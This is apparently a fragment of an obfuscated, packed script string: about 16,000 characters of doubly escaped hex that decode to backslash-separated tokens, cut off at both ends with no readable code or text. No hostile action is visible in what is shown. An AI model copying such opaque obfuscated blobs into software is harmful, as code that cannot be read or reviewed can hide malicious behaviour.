c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x